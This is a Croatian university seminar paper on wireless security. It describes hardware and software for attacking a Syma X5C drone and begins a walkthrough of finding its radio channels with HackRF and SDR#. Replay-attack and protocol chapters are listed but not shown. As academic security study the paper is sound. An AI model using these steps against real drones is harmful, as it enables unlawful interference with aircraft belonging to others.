SVEUČILIŠTE U SPLITU

FAKULTET ELEKTROTEHNIKE, STROJARSTVA I BRODOGRADNJE

**SIGURNOST BEŽIČNIH MREŽA**

**Hakiranje drona korištenjem Arduina i HackRF-a**

**Iva Čović**

Split, siječanj 2021.

Sadržaj

1 Uvod 1

2 Hardver 2

2.1 HackRF One 2

2.2 Arduino Uno 3

2.3 nRF24L01+ 4

2.4 Syma X5C dron i upravljač 5

3 Softver 7

3.1 SDRSharp (SDR#) 7

3.2 GNU Radio 8

3.3 Universal Radio Hacker (URH) 9

3.4 Arduino IDE 9

4 Realizacija projekta 11

4.1 SDR 11

4.2 Arduino Uno i nRF24L01+ 19

5 Syma protokol 29

6 *Replay* napad 35

7 Zaključak 37

8 Literatura 38

9 Kazalo slika 39

# Uvod

Bežična komunikacija je prijenos informacija s jedne točke na drugu, bez upotrebe bilo kakvih veza poput žica, kabela ili bilo kakvog drugog medija. Općenito, u komunikacijskom sustavu informacije se prenose s odašiljača na prijemnik koji se nalaze na ograničenoj udaljenosti. Bežična komunikacija jedno je od najbrže rastućih tehnoloških područja čije tehnologije postaju sve popularnije u svakodnevnom životu. Živimo u svijetu komunikacije, a bežična komunikacija posebno je ključni dio našeg života. Neki od najčešće korištenih bežičnih komunikacijskih sustava u našem svakodnevnom životu su: mobilni telefoni, GPS prijamnici, daljinski upravljači, Bluetooth audio, Wi-Fi, itd. Jedan od glavnih nedostataka bežične komunikacije je sigurnost podataka. Budući da se signali prenose na otvorenom prostoru, napadač može presresti signale i kopirati osjetljive podatke. [1]

U ovom radu prikazana su dva načina napada na dron. Prvi način koji će biti opisan je korištenjem SDR-a (*Software Defined Radio*), a drugi način je korištenjem Arduino Uno i nRF24L01+. Također će biti prikazan postupak izvođenja *replay* napada na dron korištenjem HackRF One-a i Universal Radio Hacker-a.

# Hardver

U ovom poglavlju bit će opisana potrebna oprema za izvođenje napada.

## HackRF One

HackRF One tvrtke Great Scott Gadgets softverski je definirana radio periferna jedinica sposobna za prijenos ili prijam radio signala od 1 MHz do 6 GHz. Dizajniran kako bi omogućio testiranje i razvoj suvremenih radio tehnologija, HackRF One je hardverska platforma otvorenog koda koja se može koristiti kao USB periferna jedinica ili programirati za samostalni rad. Karakteristike HackRF One-a:

* 1MHz do 6GHz radna frekvencija
* *half-duplex* primopredajnik
* do 20 milijuna uzoraka u sekundi
* 8-bitni kvadraturni uzorci
* kompatibilan s GNU Radio, SDR#, itd.
* softverski podesivi RX i TX
* napajanje antenskog ulaza upravljano softverom (50mA na 3,3V)
* SMA ženski antenski konektor
* ulaz i izlaz SMA ženskog sata za sinkronizaciju
* prikladne tipke za programiranje
* *Hi-Speed* USB 2.0
* napajanje putem USB-a
* *open-source* hardver [2]



Slika 1 - HackRF One

## Arduino Uno

Arduino Uno je *open-source* mikrokontrolerska ploča koja se temelji na mikrokontroleru Microchip ATmega328P i razvio ga je Arduino.cc. Ploča je opremljena setovima digitalnih i analognih ulazno/izlaznih (I/O) pinova koji se mogu povezati s raznim pločama za proširenje i drugim krugovima. Ploča ima 14 digitalnih U/I pinova (šest s PWM izlazom), 6 analognih U/I pinova i programibilna je s Arduino IDE (Integrirano razvojno okruženje), putem USB kabela tipa B. Može se napajati USB kabelom ili vanjskom 9-voltnom baterijom, iako prihvaća napone između 7 i 20 volti. Sličan je Arduinu Nanu i Leonardu. Referentni dizajn hardvera distribuira se pod licencom Creative Commons Attribution Share-Alike 2.5 i dostupan je na web mjestu Arduino. [3]



Slika 2 - Arduino Uno

## nRF24L01+

nRF24L01+ je primopredajnik s jednim čipom od 2.4 GHz s ugrađenim mehanizmom protokola osnovnog opsega, pogodan za bežičnu primjenu ultra male snage. nRF24L01+ dizajniran je za rad u ISM frekvencijskom opsegu od 2.400GHz do 2.4835GHz. Radio *front end* koristi GFSK modulaciju te ima parametre koje korisnik može konfigurirati poput frekvencijskog kanala, izlazne snage i brzine prijenosa podataka. nRF24L01+ podržava brzinu prijenosa podataka od 250kbps, 1Mbps te 2Mbps. Sličan je nRF24L01, a najveća razlika je što nRF24L01 ne podržava brzinu prijenosa podataka od 250kbps. Velika brzina prijenosa podataka u kombinaciji s dva načina uštede energije čine nRF24L01+ vrlo pogodnim za dizajne ultra male snage. [4]



Slika 3 - nRF24L01+

## Syma X5C dron i upravljač

Za realizaciju ovog projekta korišten je dron i upravljač Syma X5C prikazan na slici 4. Dron radi na frekvenciji 2.4GHz i radi na 4 kanala. RF frekvencijski kanali su postavljeni preko RF_CH registra prema sljedećoj formuli:

F = 2400 + RF_CH [MHz].



Slika 4 - Syma X5C dron i upravljač

# Softver

U ovom poglavlju bit će opisan softver korišten pri realizaciji projekta.

## SDRSharp (SDR#)

SDRSharp korišten je za određivanje kanala na kojima dron radi. Sučelje SDRSharp-a prikazano je na slici 5. Za Windows operacijski sustav potrebno je instalirati SDR#, a na Linuxu se koristi GQRX. U programu je potrebno odabrati hardver koji se koristi za određivanje frekvencije i odabrati frekvenciju na kojoj radi uređaj nad kojim se izvršava napad. Potrebno je povećati *gain* s vrijednosti 0 na neku veću vrijednost, npr. 20, tako da se može bolje uočiti na kojim kanalima se nalaze podaci. Da bi se uspješno odredila frekvencija i kanali, određivanje je potrebno napraviti na mjestu gdje nema signala zbog Wi-Fi-ja koji radi na istoj frekvenciji kao dron i onemogućava točno određivanje frekvencije i kanala zbog miješanja podataka.



Slika 5 - SDRSharp (SDR#)

## GNU Radio

GNU Radio besplatan je alat za razvoj softvera koji pruža blokove za obradu signala za implementaciju softverski definiranih radija i sustava za obradu signala. Može se koristiti s vanjskim RF hardverom za stvaranje softverski definiranih radija ili bez hardvera u simulacijskom okruženju. Široko se koristi u hobističkim, akademskim i komercijalnim okruženjima kao podrška istraživanju bežičnih komunikacija i stvarnim radio sustavima. [5] Dostupan je i na Windows i na Linux operacijskim sustavima. Sučelje GNU Radija prikazano je na slici 6. Jednostavan je za korištenje, na desnoj strani nalaze se blokovi koji se odaberu mišem i povuku na bijelu površinu te povežu strelicama tako da se klikne na blok od kojeg se želi povući strelica te na blok s kojim se želi povezati.



Slika 6 - GNU Radio

## Universal Radio Hacker (URH)

Universal Radio Hacker korišten je za prikaz snimljenog signala korištenjem GNU Radija s upravljača drona te za *replay* napad korištenjem HackRF One-a. Sučelje Universal Radio Hacker-a prikazano je na slici 7.



Slika 7 - Universal Radio Hacker

## Arduino IDE

Arduino IDE (*Integrated Development Environment)* je međuplatformska aplikacija (za Windows, macOS, Linux) koja je napisana u funkcijama iz C i C ++. Koristi se za pisanje i prijenos programa na ploče kompatibilne s Arduinom, ali također, uz pomoć jezgri treće strane, i drugih razvojnih ploča dobavljača. [6] Na slici 8 prikazano je Arduino IDE sučelje. Prije učitavanja koda na Arduino potrebno je odabrati odgovarajući Arduino i port na kojem je Arduino spojen na računalo.



Slika 8 - Arduino IDE

# Realizacija projekta

U ovom poglavlju opisana su dva načina izvođenja napada na dron. Prvi način je korištenjem SDR-a, a drugi način je korištenjem Arduino Uno i nRF24L01+. U oba slučaja cilj je pronaći adresu.

## SDR

Prije svega, potrebno je pronaći kanale koji pokreću konzolu. No, prije toga potrebno je proći kroz *data sheet* da bi se dobila ideja o tome što treba potražiti i treba proučiti organizaciju frekvencija.   
Frekvencija RF kanala određuje središte kanala koji koristi nRF24L01+. Kanal zauzima širinu pojasa manju od 1MHz pri 250kbps i 1Mbps i širinu pojasa manju od 2MHz pri 2Mbps. nRF24L01+ može raditi na frekvencijama od 2.400GHz do 2.525GHz. Programska rezolucija frekvencije RF kanala je 1MHz.

Sada je poznato da postoji ukupno 126 kanala s korakom od 1MHz. Također će biti korisno znati širinu kanala i njegovu brzinu prijenosa.



Slika 9 – Rad odašiljača

Zapravo, napadač može izvesti napad bez znanja o radu odašiljača jer nije nužno znati od čega se sastoji odašiljač. Sad je potrebno pokrenuti skener spektra SDRSharp i povezati HackRF One na računalo. U SDRSharp-u potrebno je odabrati uređaj HackRF One i postaviti se na frekvenciju 2.4GHz i pokrenuti skener. Na sljedećim slikama prikazano je kako izgleda određivanje kanala na kojima se pojavljuju podaci. Na slici ispod vidi se da se podaci pojavljuju na kanalu 25 (koji odgovara frekvenciji 2.425), podaci su prikazani ispod vrijednosti frekvencije i označeni su tamnijom bojom, a da bi se to vidjelo potrebno je povećati *gain* s vrijednosti 0 na neku veću vrijednost.

